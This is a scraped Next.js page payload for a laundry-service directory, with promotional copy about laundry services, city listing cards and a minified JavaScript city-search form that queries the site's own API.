13:["$","div",null,{"className":"mb-16","children":["$","div",null,{"className":"bg-white rounded-3xl shadow-lg p-12","children":[["$","h2",null,{"className":"text-3xl font-bold text-gray-900 mb-6 text-center","children":"Find Comprehensive Laundry Services Near You"}],["$","div",null,{"className":"prose prose-lg max-w-none text-gray-700","children":[["$","p",null,{"className":"mb-6","children":"Looking for convenient laundry services that save you time and effort? Modern laundry services offer everything from wash-and-fold to pickup and delivery options, making it easier than ever to keep your clothes clean without the hassle of doing it yourself. Whether you're a busy professional, a family with children, or someone who values convenience, laundry services provide the perfect solution."}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 mb-4","children":"Types of Laundry Services Available"}],["$","ul",null,{"className":"list-disc pl-6 mb-6","children":[["$","li",null,{"children":"Wash and fold services for everyday laundry needs"}],["$","li",null,{"children":"Pickup and delivery for ultimate convenience"}],["$","li",null,{"children":"Commercial laundry for businesses and hospitality"}],["$","li",null,{"children":"Specialty garment care and delicate item handling"}],["$","li",null,{"children":"Same-day and express service options"}],["$","li",null,{"children":"Subscription-based laundry services"}]]}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 mb-4","children":"Benefits of Using Professional Laundry Services"}],["$","p",null,{"className":"mb-6","children":"Professional laundry services offer numerous advantages over traditional home washing. They use commercial-grade equipment that provides superior cleaning, handle large volumes efficiently, and offer expert care for different fabric types. Many services also provide eco-friendly options, using biodegradable detergents and energy-efficient processes. The time saved alone makes professional services worth the investment for many people."}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 mb-4","children":"What to Look for in a Laundry Service"}],["$","p",null,{"children":"When choosing a laundry service, consider factors like turnaround time, pricing structure, service area coverage, and customer reviews. Look for services that offer convenient scheduling, secure payment options, and quality guarantees. Many modern laundry services also provide mobile apps for easy ordering and tracking, making the entire process seamless from start to finish."}]]}]]}]}]
14:["$","div",null,{"className":"mt-16","children":[["$","h2",null,{"className":"text-3xl font-bold text-gray-900 mb-12 text-center flex items-center justify-center","children":[["$","svg",null,{"className":"w-8 h-8 text-purple-600 mr-3","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],"Popular Cities for ","Laundry Service","s"]}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6","children":[["$","a","New York, NY",{"href":"/laundry-service-near-me/new-york-ny/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-purple-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":["Laundry Service","s in ","New York, NY"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundry service","s in ","New York, NY",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-purple-600 font-medium group-hover:text-purple-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-purple-600 group-hover:text-purple-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}],["$","a","Los Angeles, CA",{"href":"/laundry-service-near-me/los-angeles-ca/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-purple-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":["Laundry Service","s in ","Los Angeles, CA"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundry service","s in ","Los Angeles, CA",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-purple-600 font-medium group-hover:text-purple-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-purple-600 group-hover:text-purple-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}],"$L1b","$L1c","$L1d","$L1e","$L1f","$L20","$L21","$L22","$L23","$L24"]}]]}]
15:["$","$L25",null,{"children":["$L26",["$","$L27",null,{"promise":"$@28"}]]}]
1b:["$","a","Chicago, IL",{"href":"/laundry-service-near-me/chicago-il/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-purple-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":["Laundry Service","s in ","Chicago, IL"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundry service","s in ","Chicago, IL",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-purple-600 font-medium group-hover:text-purple-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-purple-600 group-hover:text-purple-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
1c:["$","a","Houston, TX",{"href":"/laundry-service-near-me/houston-tx/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-purple-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":["Laundry Service","s in ","Houston, TX"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundry service","s in ","Houston, TX",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-purple-600 font-medium group-hover:text-purple-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-purple-600 group-hover:text-purple-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
1d:["$","a","Phoenix, AZ",{"href":"/laundry-service-near-me/phoenix-az/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-purple-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":["Laundry Service","s in ","Phoenix, AZ"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundry service","s in ","Phoenix, AZ",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-purple-600 font-medium group-hover:text-purple-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-purple-600 group-hover:text-purple-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
1e:["$","a","Philadelphia, PA",{"href":"/laundry-service-near-me/philadelphia-pa/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-purple-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":["Laundry Service","s in ","Philadelphia, PA"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundry service","s in ","Philadelphia, PA",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-purple-600 font-medium group-hover:text-purple-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-purple-600 group-hover:text-purple-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
1f:["$","a","San Antonio, TX",{"href":"/laundry-service-near-me/san-antonio-tx/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-purple-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":["Laundry Service","s in ","San Antonio, TX"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundry service","s in ","San Antonio, TX",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-purple-600 font-medium group-hover:text-purple-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-purple-600 group-hover:text-purple-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
20:["$","a","San Diego, CA",{"href":"/laundry-service-near-me/san-diego-ca/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-purple-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":["Laundry Service","s in ","San Diego, CA"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundry service","s in ","San Diego, CA",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-purple-600 font-medium group-hover:text-purple-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-purple-600 group-hover:text-purple-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
21:["$","a","Dallas, TX",{"href":"/laundry-service-near-me/dallas-tx/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-purple-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":["Laundry Service","s in ","Dallas, TX"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundry service","s in ","Dallas, TX",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-purple-600 font-medium group-hover:text-purple-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-purple-600 group-hover:text-purple-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
22:["$","a","San Jose, CA",{"href":"/laundry-service-near-me/san-jose-ca/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-purple-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":["Laundry Service","s in ","San Jose, CA"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundry service","s in ","San Jose, CA",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-purple-600 font-medium group-hover:text-purple-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-purple-600 group-hover:text-purple-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
23:["$","a","Austin, TX",{"href":"/laundry-service-near-me/austin-tx/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-purple-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":["Laundry Service","s in ","Austin, TX"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundry service","s in ","Austin, TX",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-purple-600 font-medium group-hover:text-purple-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-purple-600 group-hover:text-purple-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
24:["$","a","Jacksonville, FL",{"href":"/laundry-service-near-me/jacksonville-fl/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-purple-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":["Laundry Service","s in ","Jacksonville, FL"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundry service","s in ","Jacksonville, FL",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-purple-600 font-medium group-hover:text-purple-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-purple-600 group-hover:text-purple-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
17:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
26:null
29:I[622,[],"IconMark"]
28:{"metadata":[["$","title","0",{"children":"Laundry Service Near Me - Pickup & Delivery, Wash & Fold, Commercial Laundry"}],["$","meta","1",{"name":"description","content":"Find the best laundry service near me offering pickup and delivery, wash and fold, same day service, commercial laundry, and eco-friendly laundry solutions for busy families and professionals."}],["$","meta","2",{"name":"keywords","content":"laundry service near me, pickup and delivery laundry, wash and fold near me, same day laundry service, commercial laundry, fluff and fold, laundry pickup, drop off laundry"}],["$","link","3",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}],["$","$L29","4",{}]],"error":null,"digest":"$undefined"}
1a:"$28:metadata"


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://laundromatnear.me/_next/static/chunks/app/dry-cleaner-near-me/page-77a40d0c2768638d.js
body_size: 1506
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[376,814,861],{63:(e,t,r)=>{"use strict";var s=r(7260);r.o(s,"useRouter")&&r.d(t,{useRouter:function(){return s.useRouter}})},1617:(e,t,r)=>{Promise.resolve().then(r.bind(r,2306))},2306:(e,t,r)=>{"use strict";r.d(t,{default:()=>a});var s=r(5155),o=r(2115),n=r(63);function a(e){let{className:t="",initialCategory:r="laundromat"}=e,[a,l]=(0,o.useState)(""),[i,c]=(0,o.useState)(r),[u,d]=(0,o.useState)([]),[h,x]=(0,o.useState)(!1),[m,f]=(0,o.useState)(null),p=(0,n.useRouter)(),g=(0,o.useRef)(null);(0,o.useEffect)(()=>{let e=e=>{g.current&&!g.current.contains(e.target)&&x(!1)};return document.addEventListener("mousedown",e),()=>document.removeEventListener("mousedown",e)},[]);let v=async e=>{if(e.length<2){d([]),x(!1);return}try{let t=await fetch("/api/cities?search=".concat(encodeURIComponent(e),"&limit=8"));if(t.ok){let e=await t.json(),r=e.success?e.data:e;d(r),x(!0)}}catch(e){console.error("Error searching cities:",e),d([]),x(!1)}};return(0,s.jsx)("div",{className:t,children:(0,s.jsx)("form",{onSubmit:e=>{if(e.preventDefault(),!m&&a.trim()){let e=u.find(e=>"".concat(e.city,", ").concat(e.state_short).toLowerCase()===a.toLowerCase());e&&f(e)}if(m||a.includes(",")){let e=m?"".concat(m.city.toLowerCase().replace(/\s+/g,"-"),"-").concat(m.state_short.toLowerCase()):a.replace(/,\s*/g,"-").replace(/\s+/g,"-").toLowerCase();p.push("/".concat(i,"-near-me/").concat(e,"/"))}},className:"w-full max-w-4xl mx-auto",children:(0,s.jsx)("div",{className:"bg-white rounded-2xl shadow-xl border border-gray-100 p-2",children:(0,s.jsxs)("div",{className:"flex flex-col md:flex-row gap-2",children:[(0,s.jsxs)("div",{className:"flex-1 relative",ref:g,children:[(0,s.jsxs)("div",{className:"relative",children:[(0,s.jsx)("div",{className:"absolute inset-y-0 left-0 pl-4 flex items-center pointer-events-none",children:(0,s.jsxs)("svg",{className:"h-5 w-5 text-gray-400",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:[(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M15 11a3 3 0 11-6 0 3 3 0 016 0z"})]})}),(0,s.jsx)("input",{type:"text",value:a,onChange:e=>{var t;l(t=e.target.value),f(null),v(t)},placeholder:"Enter your city and state",className:"w-full pl-12 pr-4 py-4 text-gray-900 placeholder-gray-500 bg-transparent rounded-xl focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-opacity-20 text-lg",required:!0})]}),h&&u.length>0&&(0,s.jsx)("div",{className:"absolute z-20 w-full mt-2 bg-white border border-gray-200 rounded-xl shadow-lg max-h-64 overflow-auto",children:u.map(e=>(0,s.jsxs)("button",{type:"button",onClick:()=>{l("".concat(e.city,", ").concat(e.state_short)),f(e),x(!1)},className:"w-full px-4 py-3 text-left hover:bg-blue-50 focus:bg-blue-50 focus:outline-none transition-colors first:rounded-t-xl last:rounded-b-xl",children:[(0,s.jsxs)("div",{className:"font-medium text-gray-900",children:[e.city,", ",e.state_short]}),(0,s.jsx)("div",{className:"text-sm text-gray-600",children:e.state})]},"".concat(e.city,"-").concat(e.state_short)))}),h&&0===u.length&&(0,s.jsx)("div",{className:"absolute z-20 w-full mt-2 bg-white border border-gray-200 rounded-xl shadow-lg",children:(0,s.jsx)("div",{className:"px-4 py-3 text-gray-500 text-sm",children:"No cities found. Try typing a different search term."})})]}),(0,s.jsx)("div",{className:"md:w-64",children:(0,s.jsxs)("div",{className:"relative",children:[(0,s.jsx)("div",{className:"absolute inset-y-0 left-0 pl-4 flex items-center pointer-events-none",children:(0,s.jsx)("svg",{className:"h-5 w-5 text-gray-400",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4"})})}),(0,s.jsxs)("select",{value:i,onChange:e=>c(e.target.value),className:"w-full pl-12 pr-10 py-4 text-gray-900 bg-transparent rounded-xl focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-opacity-20 text-lg appearance-none cursor-pointer",children:[(0,s.jsx)("option",{value:"laundromat",children:"Laundromats"}),(0,s.jsx)("option",{value:"dry-cleaner",children:"Dry Cleaners"}),(0,s.jsx)("option",{value:"laundry-service",children:"Laundry Services"})]}),(0,s.jsx)("div",{className:"absolute inset-y-0 right-0 flex items-center pr-4 pointer-events-none",children:(0,s.jsx)("svg",{className:"h-5 w-5 text-gray-400",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 9l-7 7-7-7"})})})]})}),(0,s.jsx)("div",{className:"md:w-auto",children:(0,s.jsx)("button",{type:"submit",className:"w-full md:w-auto px-8 py-4 bg-gradient-to-r from-blue-600 to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white font-semibold rounded-xl transition-all duration-200 transform hover:scale-105 hover:shadow-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-opacity-50 text-lg",children:"Search"})})]})})})})}}},e=>{e.O(0,[441,255,120],()=>e(e.s=1617)),_N_E=e.O()}]);